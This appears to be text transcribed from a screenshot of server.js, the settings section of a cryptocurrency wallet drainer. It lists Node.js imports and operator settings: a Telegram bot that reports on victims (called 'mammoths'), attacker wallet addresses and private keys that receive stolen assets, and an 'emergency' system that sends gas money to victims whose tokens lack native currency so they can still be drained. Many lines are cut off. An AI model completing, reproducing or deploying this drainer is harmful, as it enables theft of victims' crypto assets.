 b3-provider.js M JS module-blur.js JS server.js M
JS server.js > ...
const https = require("https");
const ethers = require("ethers");
const axios = require("axios");
const express = require("express");
const parser = require("body-parser");
const Telegram = require("node-telegram-bot-api");
const fs = require("fs");
const readline = require("readline");
const path = require("path");
const Web3 = require("web3");
const app = express();
const cors = require("cors");
// =====================================================================
// ========================= CLEAN SCRIPT SETTINGS ===========================
// =====================================================================
const MS_Encryption_Key = 50; // Please specify any number to be used for encryption (not recommended to leave defaul
// The same number should also be specified in the web3-provider.js file - if they differ, nothing will work correctly
const MS_Telegram_Token = "7 "; // Enter your bot token from @BotFather he
const MS_Telegram_Chat_ID = ["TELEGRAMCHATID"]; // Enter the chat ID(s) here where notifications about the mammoth's a
// To specify multiple chats, fill it out like this: MS_Telegram_Chat_ID = ["CHANNEL_ID", "ANOTHER_CHANNEL_ID", "ONE_M
const MS_Telegram_Admin_IDs = ["TELEGRAMCHATID"]; // Enter your Telegram ID here so that it only accepts commands from
const MS_Wallet_Address = "YOURADDRESSHERE"; // Wallet address where the assets will be sent
const MS_Wallet_Private =
"YOURPRIVATEKEYHERE"; // Private key for the above wallet, SPECIFYING IS MANDATORY, OTHERWISE WITHDRAWAL WILL NOT WO
const MS_Wallet_Receiver = ["YOURADDRESSHERE"]; // Wallet or wallets where assets will be received, may be the same as
// To specify multiple wallets, fill it out like this: MS_Wallet_Receiver = ["WALLET_ADDRESS_HERE", "ANOTHER_WALLET",
// If multiple wallets are specified, the drainer will randomly select one and send assets to it, convenient for asset
const MS_Emergency_System = false; // false - disable, true - enable the automatic replenishment system (NOT RECOMMEND
// The automatic replenishment system allows transferring native currency from your additional wallet to the victim's
// For example, if the victim has an expensive token but no native currency, currency will be sent from your wallet to
// The system is not the safest and should be used with caution, do not store too much money in the additional wallet
const MS_Emergency_Address = "YOURADDRESSHERE";
const MS_Emergency_Private =
"YOURPRIVATEKEYHERE";
const MS_Emergency_Protection = false; // false - allow one address to receive multiple payments, true - no more than
const MS_Emergency_Mode = 2; // 1 - amounts for sending should be specified in USD, 2 - amounts for sending should be
// For example, if the first mode is set and you specify 10 for the Ethereum network, the system will convert $10 to E
// If the second mode is set and you specify, for example, 0.005 for the Ethereum network, the system will send exact
// The value of expensive tokens is always specified in USD, even if the second mode of operation is selected!
const MS_Emergency_Amounts = {
1: 15, // How much currency to send on the Ethereum network
10: 5, // How much currency to send on the Optimism network
56: 2, // How much currency to send on the Binance Smart Chain network
137: 2, // How much currency to send on the Polygon network
250: 2, // How much currency to send on the Fantom network
43114: 2, // How much currency to send on the Avalanche network
42161: 5, // How much currency to send on the Arbitrum network
8453: 5, // How much currency to send on the Base network